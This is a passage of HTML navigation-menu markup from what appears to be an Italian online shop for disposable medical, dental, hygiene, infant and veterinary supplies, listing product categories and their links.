            <a class="nav-link" href="https://www.medicalmono.it/458-silk">
            
                            <span class="menu-title">Silk (seta)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/521-supramid-polyamide-66">
            
                            <span class="menu-title">Supramid (Polyamide 6.6)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/353-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/318-assistenza-e-igiene-paziente" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/04-assistenza-igiene.png') no-repeat">
                    
                    <span class="menu-title">Assistenza e igiene paziente</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/459-bavagli">
            
                            <span class="menu-title">Bavagli </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/396-biancheria-monouso">
            
                            <span class="menu-title">Biancheria monouso</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/471-cateteri">
            
                            <span class="menu-title">Cateteri</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/472-cateteri-aspirazione">
            
                            <span class="menu-title">Cateteri aspirazione</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/499-cateteri-nelaton">
            
                            <span class="menu-title">Cateteri Nelaton</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/480-cateteri-rettali">
            
                            <span class="menu-title">Cateteri rettali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/473-cateteri-vescicali">
            
                            <span class="menu-title">Cateteri vescicali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/412-copripadella-e-copriwater">
            
                            <span class="menu-title">Copripadella e Copriwater</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/327-creme-detergenza">
            
                            <span class="menu-title">Creme &amp; Detergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/522-cuffia-shampoo">
            
                            <span class="menu-title">Cuffia shampoo</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/528-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/395-lenzuola">
            
                            <span class="menu-title">Lenzuola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/328-manopole-panni-tnt-spugne">
            
                            <span class="menu-title">Manopole, Panni TNT &amp; Spugne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/455-padelle-e-pappagalli">
            
                            <span class="menu-title">Padelle e pappagalli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/332-pannoloni-e-mutandine">
            
                            <span class="menu-title">Pannoloni e Mutandine</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/503-mutande-a-rete">
            
                            <span class="menu-title">Mutande a rete</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/338-pannoloni-a-mutandina">
            
                            <span class="menu-title">Pannoloni a mutandina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/333-pannoloni-rettangolari">
            
                            <span class="menu-title">Pannoloni rettangolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/337-pannoloni-sagomati">
            
                            <span class="menu-title">Pannoloni sagomati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/529-traverse-salvaletto">
            
                            <span class="menu-title">Traverse salvaletto</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/319-sacche-urina">
            
                            <span class="menu-title">Sacche urina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/334-traverse-assorbenti">
            
                            <span class="menu-title">Traverse assorbenti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/465-sterilizzazione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/05-sterilizzazione.png') no-repeat">
                    
                    <span class="menu-title">Sterilizzazione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/530-autoclavi-e-vasche-ultrasuoni">
            
                            <span class="menu-title">Autoclavi e Vasche Ultrasuoni</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/466-buste-sterili">
            
                            <span class="menu-title">Buste sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/531-termosigillatrice">
            
                            <span class="menu-title">Termosigillatrice</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/468-test-bowie-dick">
            
                            <span class="menu-title">Test bowie dick</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/502-rotoli">
            
                            <span class="menu-title">Rotoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/310-disinfettanti-e-detergenti" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/06-disinfettanti.png') no-repeat">
                    
                    <span class="menu-title">Disinfettanti e detergenti</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/311-persona">
            
                            <span class="menu-title">Persona</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/340-disinfezione-strumentario">
            
                            <span class="menu-title">Disinfezione strumentario</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/339-disinfezione-ambienti-e-superfici">
            
                            <span class="menu-title">Disinfezione ambienti e superfici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/341-teleria-chirurgico-sanitaria" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/07-teleria.png') no-repeat">
                    
                    <span class="menu-title">Teleria chirurgico sanitaria</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/631-teleria-sterile">
            
                            <span class="menu-title">Teleria STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/632-teleria-non-sterile">
            
                            <span class="menu-title">Teleria NON STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item parent dropdown-submenu  " >
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia oftalmica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia ortopedica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia toracica e del cranio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli dialisi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli emodinamica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia ortopedica e dell&#039;orecchio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/398-carta-lenzuolini-asciugamani" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/08-carta-lenzuoli.png') no-repeat">
                    
                    <span class="menu-title">Carta, Lenzuolini, Asciugamani</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/633-asciugamani-bobine">
            
                            <span class="menu-title">Asciugamani &amp; Bobine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/634-lenzuolini">
            
                            <span class="menu-title">Lenzuolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/635-carta-igienica">
            
                            <span class="menu-title">Carta igienica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/636-distributori">
            
                            <span class="menu-title">Distributori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/637-fazzoletti-e-veline">
            
                            <span class="menu-title">Fazzoletti e veline</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/312-studi-odontoiatrici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/09-studi-odontoiatrici.png') no-repeat">
                    
                    <span class="menu-title">Studi Odontoiatrici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/463-aspirasaliva-e-cannule">
            
                            <span class="menu-title">Aspirasaliva e cannule</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/467-bicchieri">
            
                            <span class="menu-title">Bicchieri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/477-copriscarpe">
            
                            <span class="menu-title">Copriscarpe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/483-dental-card-test">
            
                            <span class="menu-title">Dental card test</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/481-emostatico">
            
                            <span class="menu-title">Emostatico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/394-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/486-guaine">
            
                            <span class="menu-title">Guaine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/539-guanti">
            
                            <span class="menu-title">Guanti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/492-mantelline">
            
                            <span class="menu-title">Mantelline</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/350-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/641-porta-bite-e-ortobox">
            
                            <span class="menu-title">Porta Bite e Ortobox</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/540-rulli-salivari">
            
                            <span class="menu-title">Rulli salivari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/431-set-e-kit-sterili">
            
                            <span class="menu-title">Set e kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/474-strumenti-chirurgici">
            
                            <span class="menu-title">Strumenti chirurgici</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/482-kit-diagnosi">
            
                            <span class="menu-title">Kit diagnosi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/504-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/541-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/475-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/542-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/509-tappeto-decontaminante">
            
                            <span class="menu-title">Tappeto decontaminante</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/414-teleria-tnt">
            
                            <span class="menu-title">Teleria TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/415-copririunito">
            
                            <span class="menu-title">Copririunito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/478-copritestiera">
            
                            <span class="menu-title">Copritestiera</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/506-tovaglioli-e-bavagli">
            
                            <span class="menu-title">Tovaglioli e bavagli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/507-vassoi">
            
                            <span class="menu-title">Vassoi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/352-ausili-e-dispositivi-elettromedicali" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/10-dispositivi-elettromedicali.png') no-repeat">
                            
                            <span class="menu-title">Ausili e Dispositivi Elettromedicali</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/324-infanzia" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/11-infanzia.png') no-repeat">
                    
                    <span class="menu-title">Infanzia</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/543-bavaglini">
            
                            <span class="menu-title">Bavaglini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/325-cura-e-igiene">
            
                            <span class="menu-title">Cura e Igiene</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/407-bastoncini-cotonati">
            
                            <span class="menu-title">Bastoncini cotonati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/408-faldine-cotone">
            
                            <span class="menu-title">Faldine cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/448-manopole-panni-tnt">
            
                            <span class="menu-title">Manopole &amp; Panni TNT</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/326-creme-detergenti">
            
                            <span class="menu-title">Creme &amp; Detergenti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/329-salviettine">
            
                            <span class="menu-title">Salviettine</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/358-dispositivi">
            
                            <span class="menu-title">Dispositivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/456-kit-ombelicale">
            
                            <span class="menu-title">Kit ombelicale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/411-lenzuolo-pediatrico">
            
                            <span class="menu-title">Lenzuolo pediatrico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/331-pannolini">
            
                            <span class="menu-title">Pannolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/381-soluzioni-fisiologiche-nasali">
            
                            <span class="menu-title">Soluzioni fisiologiche nasali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/330-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/335-animali" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/12-Animali.png') no-repeat">
                    
                    <span class="menu-title">Animali</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/623-gabbie-e-trasportini">
            
                            <span class="menu-title">Gabbie e Trasportini</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/626-gabbie-trappola-animali-vivi">
            
                            <span class="menu-title">Gabbie Trappola Animali Vivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/548-trasportini">
            
                            <span class="menu-title">Trasportini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/544-box-auto">
            
                            <span class="menu-title">Box Auto</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/545-esche-per-trappola">
            
                            <span class="menu-title">Esche per Trappola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/546-repellente-per-animali">
            
                            <span class="menu-title">Repellente per Animali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/603-diagnostica">
            
                            <span class="menu-title">Diagnostica</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/620-test-diagnostici">
            
                            <span class="menu-title">Test Diagnostici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/621-coloranti">
            
                            <span class="menu-title">Coloranti </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/622-contaglobuli">
            
                            <span class="menu-title">Contaglobuli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/625-laboratorio">
            
                            <span class="menu-title">Laboratorio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/627-cateteri-e-sonde">
            
                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

